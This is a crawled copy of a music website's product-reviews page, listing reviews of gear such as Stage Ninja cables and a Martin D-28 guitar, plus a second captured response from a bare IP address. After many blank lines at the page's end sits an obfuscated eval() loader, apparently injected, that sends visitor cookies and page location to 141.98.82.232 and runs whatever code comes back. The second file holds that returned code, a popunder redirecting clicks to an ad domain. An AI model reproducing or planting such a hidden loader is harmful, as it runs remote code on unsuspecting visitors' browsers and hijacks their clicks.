

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://backstagemusician.com/index.php/product-reviews
body_size: 7634
content:
<!doctype html>
<html prefix="og: http://ogp.me/ns#" xml:lang="en-gb" lang="en-gb" >
<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
	      <base href="http://backstagemusician.com/index.php/product-reviews" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="rights" content="Content Copyright BackstageMusician.Com 2006 - 2013" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Product Reviews</title>
  <link href="/index.php/product-reviews?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php/product-reviews?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/rokbox/themes/clean/rokbox-style.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css-compiled/menu-702cb8d6b3129d7ba782074cc09075f8.css" type="text/css" />
  <link rel="stylesheet" href="/libraries/gantry/css/grid-responsive.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css/grid-responsive.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css-compiled/bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css-compiled/master-dacce2cdc446415150d7ace7b7646b99.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css/master-webkit.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css-compiled/mediaqueries.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css-compiled/thirdparty-k2.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_responsivebannerslider/assets/adaptor/style.css" type="text/css" />
  <style type="text/css">
a, ul.menu li .separator {color:;}#rt-logo {background: url(/images/BSMLOGO2014_SMALL.png) 50% 0 no-repeat !important;}
#rt-logo {width: 301px;height: 52px;}

		#viewport-shadow #box101, 
		#viewport-shadow #box101 .slide,
		#viewport-shadow #box101 .slide img {width: 100%!important;}
		
		
		.rbs-101 #viewport-shadow{height: 325px!important;}
		.rbs-101 #viewport-shadow #box101 .slide img {height: 320px!important;}
		.rbs-101 #slider-navigation #prev {top: 325px;}
		
		.rbs-101 #viewport-shadow{height: 325px!important;}
		
		.rbs-101 #viewport-shadow #viewport,
		.rbs-101 #viewport-shadow #box101,
		.rbs-101 #viewport-shadow #box101 .slide,
		.rbs-101 #viewport-shadow #box101 .slide img {height: 320px!important;}
		
		.rbs-101 #slider-navigation #next,
		.rbs-101 #slider-navigation #prev {top: 325px;}
		
		@media screen and (max-width: 768px) {
			.rbs-101 #viewport-shadow{height: 243.75px!important;}
			
			.rbs-101 #viewport-shadow #viewport,
			.rbs-101 #viewport-shadow #box101,
			.rbs-101 #viewport-shadow #box101 .slide,
			.rbs-101 #viewport-shadow #box101 .slide img {height: 238.75px!important;}
			
			.rbs-101 #slider-navigation #next,
			.rbs-101 #slider-navigation #prev {top: 243.75px;}
		}
		
		@media screen and (max-width: 360px) {
		
		.rbs-101 #viewport-shadow{height: 121.875px!important;}
		
		.rbs-101 #viewport-shadow #viewport,
		.rbs-101 #viewport-shadow #box101,
		.rbs-101 #viewport-shadow #box101 .slide,
		.rbs-101 #viewport-shadow #box101 .slide img {height: 116.875px!important;}
		
		.rbs-101 #slider-navigation #next,
		.rbs-101 #slider-navigation #prev {top: 121.875px;}
			
		}
	
		#viewport-shadow #box100, 
		#viewport-shadow #box100 .slide,
		#viewport-shadow #box100 .slide img {width: 100%!important;}
		
		
		.rbs-100 #viewport-shadow{height: 259px!important;}
		.rbs-100 #viewport-shadow #box100 .slide img {height: 254px!important;}
		.rbs-100 #slider-navigation #prev {top: 259px;}
		
		.rbs-100 #viewport-shadow{height: 259px!important;}
		
		.rbs-100 #viewport-shadow #viewport,
		.rbs-100 #viewport-shadow #box100,
		.rbs-100 #viewport-shadow #box100 .slide,
		.rbs-100 #viewport-shadow #box100 .slide img {height: 254px!important;}
		
		.rbs-100 #slider-navigation #next,
		.rbs-100 #slider-navigation #prev {top: 259px;}
		
		@media screen and (max-width: 768px) {
			.rbs-100 #viewport-shadow{height: 194.25px!important;}
			
			.rbs-100 #viewport-shadow #viewport,
			.rbs-100 #viewport-shadow #box100,
			.rbs-100 #viewport-shadow #box100 .slide,
			.rbs-100 #viewport-shadow #box100 .slide img {height: 189.25px!important;}
			
			.rbs-100 #slider-navigation #next,
			.rbs-100 #slider-navigation #prev {top: 194.25px;}
		}
		
		@media screen and (max-width: 360px) {
		
		.rbs-100 #viewport-shadow{height: 97.125px!important;}
		
		.rbs-100 #viewport-shadow #viewport,
		.rbs-100 #viewport-shadow #box100,
		.rbs-100 #viewport-shadow #box100 .slide,
		.rbs-100 #viewport-shadow #box100 .slide img {height: 92.125px!important;}
		
		.rbs-100 #slider-navigation #next,
		.rbs-100 #slider-navigation #prev {top: 97.125px;}
			
		}
	
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/system/rokbox/rokbox.js" type="text/javascript"></script>
  <script src="/plugins/system/rokbox/themes/clean/rokbox-config.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/gantry-totop.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
  <script src="/templates/rt_cerulean/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/modules/mod_roknavmenu/themes/default/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/templates/rt_cerulean/html/mod_roknavmenu/themes/default/js/sidemenu.js" type="text/javascript"></script>
  <script src="/modules/mod_responsivebannerslider/assets/jquery-1.8.2.min.js" type="text/javascript"></script>
  <script src="/modules/mod_responsivebannerslider/assets/modernizr.min.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});var rokboxPath = '/plugins/system/rokbox/';	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-52977113-1']);
	_gaq.push(['_trackPageview']);

	(function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
	function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });
  </script>
</head>
<body  class="logo-type-custom main-bg-violet main-accent2-redcolor font-family-helvetica font-size-is-default menu-type-dropdownmenu layout-mode-responsive col12">
	<div class="rt-bg"><div class="rt-bg2">
		<div class="rt-top-section rt-dark">
			<div class="rt-container">
			    			    <header id="rt-top-surround">
										<div id="rt-top" >
						<div class="rt-container">
							<div class="rt-grid-2 rt-alpha">
            <div class="rt-block logo-block">
            <a href="/" id="rt-logo"></a>
        </div>
        
</div>
<div class="rt-grid-2 rt-prefix-8 rt-omega">
        <div class="date-block">
        <span class="date">Monday, January 19, 2026</span>
    </div>
	
</div>
							<div class="clear"></div>
						</div>
					</div>
																									<div id="rt-header">
						<div class="rt-container">
							<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="rt-block menu-block">
		<div class="gf-menu-device-container responsive-type-panel"></div>
<ul class="gf-menu l1 " >
                    <li class="item101" >

            <a class="item" href="/"  >
                <span>
                                        Home                                    </span>
            </a>


                    </li>
                            <li class="item105" >

            <a class="item" href="/index.php/interviews"  >
                <span>
                                        Interviews                                    </span>
            </a>


                    </li>
                            <li class="item104" >

            <a class="item" href="/index.php/album-reviews"  >
                <span>
                                        Album Reviews                                    </span>
            </a>


                    </li>
                            <li class="item106 active last" >

            <a class="item" href="/index.php/product-reviews"  >
                <span>
                                        Product Reviews                                    </span>
            </a>


                    </li>
                            <li class="item110" >

            <a class="item" href="/index.php/industry-articles"  >
                <span>
                                        Industry Articles                                    </span>
            </a>


                    </li>
            </ul>	</div>
	
</div>
							<div class="clear"></div>
						</div>
					</div>
														</header>
				
				<div class="clear"></div>
			</div>
		</div>
				<div id="rt-transition">
			<div class="rt-container main-surround">
								<div class="rt-body-straight"><div class="left-top-pointer"></div><div class="right-top-pointer"></div></div>
								<div id="rt-mainbody-surround">
					<div class="rt-container">
									    <div id="rt-drawer">
				        <div class="rt-container">
				            				            <div class="clear"></div>
				        </div>
				    </div>
				    																																		    	          
<div id="rt-main" class="mb9-sa3">
    <div class="rt-grid-9 ">
                		<div class="rt-block">
            <div id="rt-mainbody">
				<div class="component-content">
                	<div class="category-list">

	
	
	
	<div class="cat-items">
		

<form action="http://backstagemusician.com/index.php/product-reviews" method="post" name="adminForm" id="adminForm">
		<fieldset class="filters">
		
				<div class="display-limit">
			Display #&#160;
			<select id="limit" name="limit" class="inputbox" size="1" onchange="this.form.submit()">
	<option value="5">5</option>
	<option value="10">10</option>
	<option value="15">15</option>
	<option value="20">20</option>
	<option value="25">25</option>
	<option value="30">30</option>
	<option value="50">50</option>
	<option value="100">100</option>
	<option value="0" selected="selected">All</option>
</select>
		</div>
		
	<!-- @TODO add hidden inputs -->
		<input type="hidden" name="filter_order" value="" />
		<input type="hidden" name="filter_order_Dir" value="" />
		<input type="hidden" name="limitstart" value="" />
	</fieldset>
	
	<table class="category">
				<thead>
			<tr>
				<th class="list-title" id="tableOrdering">
					<a href="#" onclick="Joomla.tableOrdering('a.title','asc','');" title="Click to sort by this column">Title</a>				</th>

				
								<th class="list-author" id="tableOrdering3">
					<a href="#" onclick="Joomla.tableOrdering('author','asc','');" title="Click to sort by this column">Author</a>				</th>
				
							</tr>
		</thead>
		
		<tbody>

									<tr class="cat-list-row0" >
							
					<td class="list-title">
						<a href="/index.php/product-reviews/10-ace-high-printing">
							Ace High Printing</a>

											</td>

					
										<td class="list-author">
																				
															Written by Mark Lorenzo																		</td>
					
					
								</tr>
									<tr class="cat-list-row1" >
							
					<td class="list-title">
						<a href="/index.php/product-reviews/11-the-stage-ninja-retractable-cable">
							The Stage Ninja Retractable Cable</a>

											</td>

					
										<td class="list-author">
																				
															Written by John Farrier																		</td>
					
					
								</tr>
									<tr class="cat-list-row0" >
							
					<td class="list-title">
						<a href="/index.php/product-reviews/12-the-stage-ninja-roadie">
							The Stage Ninja Roadie</a>

											</td>

					
										<td class="list-author">
																				
															Written by Aaron Farrier																		</td>
					
					
								</tr>
									<tr class="cat-list-row1" >
							
					<td class="list-title">
						<a href="/index.php/product-reviews/13-stick-n-stack">
							Stick N' Stack</a>

											</td>

					
										<td class="list-author">
																				
															Written by Aaron Farrier																		</td>
					
					
								</tr>
									<tr class="cat-list-row0" >
							
					<td class="list-title">
						<a href="/index.php/product-reviews/14-martin-d-28-guitar">
							Martin D-28 Guitar</a>

											</td>

					
										<td class="list-author">
																				
															Written by Aaron Farrier																		</td>
					
					
								</tr>
									<tr class="cat-list-row1" >
							
					<td class="list-title">
						<a href="/index.php/product-reviews/15-bucketdrums">
							BucketDrums</a>

											</td>

					
										<td class="list-author">
																				
															Written by Aaron Farrier																		</td>
					
					
								</tr>
				</tbody>
	</table>


	</form>
	</div>

	</div>

				</div>
            </div>
		</div>
                    </div>
                <div class="rt-grid-3 ">
                <div id="rt-sidebar-a">
                               <div class="rt-block ">
           		<div class="module-surround">
	           			            <div class="module-content">
		                	

	<script src="/modules/mod_responsivebannerslider/assets/adaptor/box-slider-all.jquery.min.js"></script>
		<script>

		  jQuery(function () {

				var $box = jQuery('#box100')
				  , $indicators = jQuery('.goto-slide')
				  , $effects = jQuery('.effect')
				  , $timeIndicator = jQuery('#time-indicator')
				  , slideInterval = 4000;

				var switchIndicator = function ($c, $n, currIndex, nextIndex) {
				  $timeIndicator.stop().css('width', 0);
				  $indicators.removeClass('current').eq(nextIndex).addClass('current');
				};

				var startTimeIndicator = function () {
				  $timeIndicator.animate({width: '100%'}, slideInterval);
				};

				// initialize the plugin with the desired settings
				$box.boxSlider({
					speed: 1000				  , autoScroll: true				  , timeout: slideInterval
				  , next: '#next'
				  , prev: '#prev'
				  , pause: '#pause'
				  , effect: 'scrollVert3d'
				  , blindCount: 15
				  , onbefore: switchIndicator
				  , onafter: startTimeIndicator
				});

				startTimeIndicator();

				// pagination isn't built in simply because it's easy to
				// roll your own with the plugin API methods
				jQuery('#controls').on('click', '.goto-slide', function (ev) {
				  $box.boxSlider('showSlide', jQuery(this).data('slideindex'));
				  ev.preventDefault();
				});

				jQuery('#effect-list').on('click', '.effect', function (ev) {
				  var $effect = jQuery(this);

				  $box.boxSlider('option', 'effect', $effect.data('fx'));
				  $effects.removeClass('current');
				  $effect.addClass('current');

				  switchIndicator(null, null, 0, 0);
				  ev.preventDefault();
				});

		  });

		</script>
		
	
<div id="responsive-banner-slider" class="rbs-100">
	<div id="viewport-shadow">
		
				
		<div id="viewport">
			<div id="box100">
		  


				
		<figure class="slide">		
										<a
								href="/index.php/component/banners/click/1" target="_blank"
								title="OurPressKit">
								<img
									src="http://backstagemusician.com/images/banners/opkad.jpg"
									alt="Join today!" title="" 
								
								/>
							</a>
																
										
		</figure>		
				
		<figure class="slide">		
										<a
								href="/index.php/component/banners/click/5" target="_blank"
								title="World Rock Radio">
								<img
									src="http://backstagemusician.com/images/banners/World Rock Banner_BSM.jpg"
									alt="World Rock Radio" title="" 
								
								/>
							</a>
																
										
		</figure>		
				
		<figure class="slide">		
															<img
							src="http://backstagemusician.com/images/banners/Ace High.jpg"
							alt="Ace High Printing" title="" 
							
						/>
										
										
		</figure>		
				
		<figure class="slide">		
										<a
								href="/index.php/component/banners/click/7" target="_blank"
								title="Race Fan Network">
								<img
									src="http://backstagemusician.com/images/banners/racefannetwork.jpg"
									alt="Race Fan Network" title="" 
								
								/>
							</a>
																
										
		</figure>		
		

				
			</div><!--- end box -->
		</div><!-- end viewport -->
    </div><!-- end viewport-shadow -->
	
		
</div>

 


		            </div>
                </div>
                           </div>
	
                </div>
            </div>

    <div class="clear"></div>
</div>
																				</div>
				</div>
				<div class="rt-body-btm"><div class="left-btm-pointer"></div><div class="right-btm-pointer"></div></div>
			</div>
		</div>
				<footer id="rt-footer-surround" class="rt-dark">
			<div class="rt-container">
			<div class="rt-footer-bg"><div class="rt-footer-bg2">
								<div id="rt-bottom">
					<div class="rt-grid-12 rt-alpha rt-omega">
               <div class="rt-block ">
           		<div class="module-surround">
	           			            <div class="module-content">
		                	

	<script src="/modules/mod_responsivebannerslider/assets/adaptor/box-slider-all.jquery.min.js"></script>
		<script>

		  jQuery(function () {

				var $box = jQuery('#box101')
				  , $indicators = jQuery('.goto-slide')
				  , $effects = jQuery('.effect')
				  , $timeIndicator = jQuery('#time-indicator')
				  , slideInterval = 5000;

				var switchIndicator = function ($c, $n, currIndex, nextIndex) {
				  $timeIndicator.stop().css('width', 0);
				  $indicators.removeClass('current').eq(nextIndex).addClass('current');
				};

				var startTimeIndicator = function () {
				  $timeIndicator.animate({width: '100%'}, slideInterval);
				};

				// initialize the plugin with the desired settings
				$box.boxSlider({
					speed: 1000				  , autoScroll: true				  , timeout: slideInterval
				  , next: '#next'
				  , prev: '#prev'
				  , pause: '#pause'
				  , effect: 'scrollHorz3d'
				  , blindCount: 15
				  , onbefore: switchIndicator
				  , onafter: startTimeIndicator
				});

				startTimeIndicator();

				// pagination isn't built in simply because it's easy to
				// roll your own with the plugin API methods
				jQuery('#controls').on('click', '.goto-slide', function (ev) {
				  $box.boxSlider('showSlide', jQuery(this).data('slideindex'));
				  ev.preventDefault();
				});

				jQuery('#effect-list').on('click', '.effect', function (ev) {
				  var $effect = jQuery(this);

				  $box.boxSlider('option', 'effect', $effect.data('fx'));
				  $effects.removeClass('current');
				  $effect.addClass('current');

				  switchIndicator(null, null, 0, 0);
				  ev.preventDefault();
				});

		  });

		</script>
		
	
<div id="responsive-banner-slider" class="rbs-101">
	<div id="viewport-shadow">
		
				
		<div id="viewport">
			<div id="box101">
		  


				
		<figure class="slide">		
										<a
								href="/index.php/component/banners/click/2" target="_blank"
								title="Red Monkey 01">
								<img
									src="http://backstagemusician.com/images/banners/redmonkeytestbanner.jpg"
									alt="Red Monkey 01" title="" 
								
								/>
							</a>
																
										
		</figure>		
				
		<figure class="slide">		
										<a
								href="/index.php/component/banners/click/3" target="_blank"
								title="Aquarian Drumheads">
								<img
									src="http://backstagemusician.com/images/banners/AquarianDrumheadsBanner01.jpg"
									alt="Aquarian Drumheads" title="" 
								
								/>
							</a>
																
										
		</figure>		
				
		<figure class="slide">		
										<a
								href="/index.php/component/banners/click/4" target="_blank"
								title="BandFuse">
								<img
									src="http://backstagemusician.com/images/banners/bandfusebanner.jpg"
									alt="BandFuse" title="" 
								
								/>
							</a>
																
										
		</figure>		
		

				
			</div><!--- end box -->
		</div><!-- end viewport -->
    </div><!-- end viewport-shadow -->
	
		
</div>

 


		            </div>
                </div>
                           </div>
	
</div>
					<div class="clear"></div>
				</div>
												<div id="rt-footer">
					<div class="rt-grid-6 rt-alpha">
               <div class="rt-block ">
           		<div class="module-surround">
	           			            <div class="module-content">
		                
<ul class="menu">
<li class="item-107"><a href="/index.php/for-independent-artists" >For Independent Artists</a></li></ul>
		            </div>
                </div>
                           </div>
	
</div>
<div class="rt-grid-6 rt-omega">
               <div class="rt-block ">
           		<div class="module-surround">
	           			            <div class="module-content">
		                
<ul class="menu">
<li class="item-109"><a href="/index.php/contact" >Contact</a></li><li class="item-124"><a href="/index.php/blog" >Blog</a></li></ul>
		            </div>
                </div>
                           </div>
	
</div>
					<div class="clear"></div>
				</div>
												<div id="rt-copyright">
					<div class="rt-grid-4 rt-alpha">
    	<div class="clear"></div>
	<div class="rt-block">
		<a href="http://www.rockettheme.com/" title="rockettheme.com" id="rocket"></a>
		Designed by Aaron Farrier | (C) 2014 BackstageMusician.Com	</div>
	
           <div class="rt-block ">
           		<div class="module-surround">
	           						<div class="module-title">
	                	<h2 class="title">Author's Access</h2>
					</div>
	            		            <div class="module-content">
		                <form action="/index.php/product-reviews" method="post" id="login-form" >
		<fieldset class="userdata">
	<p id="form-login-username">
		<input id="modlgn-username" type="text" name="username" class="inputbox" alt="username" size="18" value="User Name" onfocus="if (this.value=='User Name') this.value=''" onblur="if(this.value=='') { this.value='Username'; return false; }" /> 
	</p>
	<p id="form-login-password">
		<input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18" alt="password" value="Password" onfocus="if (this.value=='Password') this.value=''" onblur="if(this.value=='') { this.value='Password'; return false; }" />
	</p>
		<p id="form-login-remember">
		<label for="modlgn-remember">Remember Me</label>
		<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
	</p>
		<input type="submit" name="Submit" class="button" value="Log in" />
	<input type="hidden" name="option" value="com_users" />
	<input type="hidden" name="task" value="user.login" />
	<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xMDY=" />
	<input type="hidden" name="06a2124418ab6d1eeac322e41d80913d" value="1" />	</fieldset>
	<ul>
		<li>
			<a href="/index.php/component/users/?view=reset">
			Forgot your password?</a>
		</li>
		<li>
			<a href="/index.php/component/users/?view=remind">
			Forgot your username?</a>
		</li>
				<li>
			<a href="/index.php/component/users/?view=registration">
				Create an account</a>
		</li>
			</ul>
	</form>
		            </div>
                </div>
                           </div>
	
</div>
<div class="rt-grid-4">
    	<div class="clear"></div>
	<div class="rt-block">
		<a href="#" id="gantry-totop" rel="nofollow">Top</a>
	</div>
	
</div>
<div class="rt-grid-4 rt-omega">
    		<div class="rt-social-buttons">
															<div class="clear"></div>
		</div>
		
</div>
					<div class="clear"></div>
				</div>
								<div class="clear"></div>
			</div></div>
			</div>
		</footer>
			</div></div>
						











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 841
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"d31W02Poz6KzOmwdGXilQgGWCFYnr\/nqppv1cWB2DH\/Y1DWdakgZ2\/MPrIS6T3QVVhAZwdOhAunpFN\/VVaqNpAYaFArvuTa20rtHyFZTygHgtoUbpfzCy9vfrhweGxec5mGZoaJ\/50ZQKfgLsoUTwvkEcCl0J5Xsm9A0LX9QiU68KSuM6xpl2iwE7ksmgO\/uh7HiS9KcVF3JhmRVvC51+jYjWFB5qjPybZZH9pk6N78JeT6izjffZjmuLCNE0uKUt6TDaJpU2UgfsDuSE9Bgw3eObUTWJ4J1ML0pTbna4po="}